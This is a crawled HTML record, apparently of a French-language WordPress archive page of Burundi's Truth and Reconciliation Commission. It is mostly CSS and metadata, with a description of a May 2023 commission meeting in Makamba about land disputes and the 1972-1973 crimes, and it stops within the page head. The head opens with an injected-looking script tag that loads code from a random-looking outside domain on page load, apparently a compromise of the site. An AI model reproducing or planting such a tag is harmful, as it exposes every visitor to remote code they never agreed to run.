

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cvr.bi/2023/05/
body_size: 135887
content:
<!doctype html>
<html lang="fr-FR">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>mai 2023 &#8211; Commision Vérité et Réconciliation</title>
<meta name='robots' content='noindex, nofollow' />
<link rel="alternate" type="application/rss+xml" title="Commision Vérité et Réconciliation &raquo; Flux" href="https://www.cvr.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="Commision Vérité et Réconciliation &raquo; Flux des commentaires" href="https://www.cvr.bi/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.cvr.bi/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.cvr.bi/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.cvr.bi/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cvr.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.cvr.bi/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.cvr.bi/wp-content/themes/ample-magazine/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cvr.bi/wp-content/themes/ample-magazine/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.cvr.bi/wp-content/themes/ample-magazine/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.cvr.bi/wp-content/themes/ample-magazine/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.cvr.bi/wp-content/themes/ample-magazine/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-blocks-css' href='https://www.cvr.bi/wp-content/themes/ample-magazine/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='acme-marquee-css' href='https://www.cvr.bi/wp-content/themes/ample-magazine/assets/css/acme-marquee.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.cvr.bi/wp-content/themes/ample-magazine/assets/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.cvr.bi/wp-content/themes/ample-magazine/assets/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-style-css' href='https://www.cvr.bi/wp-content/themes/ample-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='ample-magazine-style-inline-css' type='text/css'>

                    
                      a.at-cat-name-70{
                    background: #680d68!important;
                    }
                    
                    
                      a.at-cat-name-71{
                    background: #dde01d!important;
                    }
                    
                    
                      a.at-cat-name-72{
                    background: #1ca2db!important;
                    }
                    
                    
                      a.at-cat-name-73{
                    background: #5e1c0c!important;
                    }
                    
                    
                      a.at-cat-name-74{
                    background: #ea1ed6!important;
                    }
                    
                    
                      a.at-cat-name-75{
                    background: #30ed1e!important;
                    }
                    
                    
                      a.at-cat-name-76{
                    background: #f77d20!important;
                    }
                    
                    
                      a.at-cat-name-77{
                    background: #f41fd8!important;
                    }
                    
                    
                      a.at-cat-name-78{
                    background: #2b3006!important;
                    }
                    
                    
                      a.at-cat-name-79{
                    background: #1f88f2!important;
                    }
                    
                    
                      a.at-cat-name-80{
                    background: #f7cf20!important;
                    }
                    
                    
                      a.at-cat-name-81{
                    background: #1ff49f!important;
                    }
                    
                    
                      a.at-cat-name-88{
                    background: #cde804!important;
                    }
                    
                    
                      a.at-cat-name-89{
                    background: #1f3ff4!important;
                    }
                    .breaking-bar{
         background-color: #044fef;}
    .footer{
         background-color: #cc3914;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover, .nav-links a, a#search{
    
           color: #ef073d!important;}
    ul.navbar-nav >li:hover>a:before, ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #ef073d!important;}
    .head-title > span:after{
         border-color: #ef073d rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0)!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover
    
 {
    
           background-color: #ef073d;}
           
    .head-title,li.current-menu-item > a
    
   {
    
           border-bottom: 2px solid#ef073d!important;}
           
    .main-menu >.container > .row
    
   {
    
          border-top:  3px solid#ef073d!important;}
           
     
    
     {

       border-top:  5px solid#ef073d!important;}
           
     .tagname:after,h3.breaking-title:after
    
     {

       border-left-color:  #ef073d!important;}
           
    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format, .owl-carousel.owl-theme.breaking-slide .owl-nav > div, .breaking-title,  a.scrollup,  .nav>li>a:focus,.nav>li>a:hover,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #ef073d!important;}
           
    .copyright {
           background: #003edd;}
           
    
/*# sourceURL=ample-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='ample-magazine-media-responsive-css' href='https://www.cvr.bi/wp-content/themes/ample-magazine/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.cvr.bi/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='wps-visitor-style-css' href='https://www.cvr.bi/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cvr.bi/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/themes/ample-magazine/assets/js/marquee.js?ver=4.5.0" id="marquee-js"></script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/themes/ample-magazine/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="wps-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https://www.cvr.bi/wp-admin/admin-ajax.php","ajax_nonce":"1c9158589a"};
//# sourceURL=wps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cvr.bi/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<link rel="https://api.w.org/" href="https://www.cvr.bi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cvr.bi/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta property="og:image:secure_url" content="https://www.cvr.bi/wp-content/uploads/2023/05/ifoto-makamba.png" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.cvr.bi/wp-content/uploads/2023/05/ifoto-makamba.png" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="720" data-id="sfsi" /><meta property="og:image:height" content="722" data-id="sfsi" /><meta property="og:url" content="https://www.cvr.bi/makamba-les-litiges-fonciers-au-centre-de-la-cvr/" data-id="sfsi" /><meta property="og:description" content="
Mercredi le 24 mai 2023, l'administration, les différents services et la population de la province de Makamba ont répondu présent à la réunion tenue par la CVR au chef-lieu de la province Makamba. L'objectif de la CVR était de présenter le bilan des activités menées au cours du mandat écoulé. Les rapatriés n'ont pas manqué de dénoncer les jugements rendus par la CNTB dans la gestion des litiges fonciers avec les résidants.





Plus de 340 participants, dont le gouverneur de la province, Mme NGOZIRAZANA Françoise, sont venus découvrir la vérité des faits présentée par la CVR sur le génocide et les crimes contre l'humanité commis respectivement contre les Bahutu, les Batutsi et les Batwa en 1972-1973. La plupart des participants étaient des autorités administratives de la base au sommet, des forces de défense et de sécurité, des représentants des confessions religieuses, des chefs de services œuvrant dans la province et la population.



La province de Makamba connaît les mêmes problèmes que Rumonge : les rapatriés grincent des dents contre la CNTB pour son travail de gestion des litiges fonciers ; les rapatriés ne sont pas satisfaits des jugements rendus par la CNTB et sont en conflit avec les résidants. Bien que la CVR soit venue apprendre le passé douloureux, ce passé a laissé des traces dans la vie de certains habitants de Makamba.



Présentation des Commissaires de la CVR dans la réunion tenue à Makamba



Entre autres, leurs terres ont été spoliées, leurs biens pillés, les auteurs sont toujours en liberté alors que la Commission ne cesse de prêcher le pardon, les fosses communes des victimes sont toujours éparpillées dans le pays, les auteurs sont toujours en liberté alors qu'ils ont commis des crimes innommables lors des crises qui ont suivi le génocide de 1972. Les participants sont ravis ! Enfin, la CVR va nous aider à résoudre certains problèmes, notamment les conflits fonciers.



Certaines familles rapatriées ont vu leurs terres spoliées et ont décidé de retourner en exil. La majorité d'entre elles vivent dans des camps de réfugiés en Tanzanie, dans l'attente du jour où leurs terres seront restituées pour pouvoir retourner dans leur pays. « Ils ont préféré mener une vie de misère dans les camps plutôt que de vivre comme des sans-abris dans leurs collines natales », ont déploré certains participants qui ont été rapatriés en 2002 mais ne savent pas quand leurs droits seront rétablis. 







Certains d'entre eux ont même gagné des procès intentés à la CNTB, mais ils ont été privés du droit d'exploiter leurs biens. Quant aux autres, leurs dossiers traînent toujours dans les tiroirs de la CNTB, qui entre temps a fermé ses portes, et ne savent plus sur quel pied danser.



                 La CVR appelle à la patience et au pardon 



Amb. Pierre Claver NDAYICARIYE a encore une fois rappelé à la population de la province de Makamba en particulier et aux Burundais en général que les questions soulevées dans la province de Makamba ne sont pas du tout opposées à celles soulevées dans la province de Rumonge. Pour lui, cette question des terres a déjà été présentée aux autorités hiérarchiques. Il est bon d'attendre la mise en place d'une nouvelle loi régissant la CVR.



Amb. Pierre Claver NDAYICARIYE :Celui qui accorde le pardon est plus apaisé que celui qui demande le pardon



Le Président de la CVR leur a demandé de commencer à réfléchir au processus de demande et d'octroi du pardon. Suite à la formation organisée par la Société Biblique du Burundi tout récemment, le Président de la CVR leur a demandé de réfléchir également au processus d'octroi du pardon. Celui qui accorde le pardon est plus apaisé que celui qui demande le pardon, a conclu le Président NDAYICARIYE.

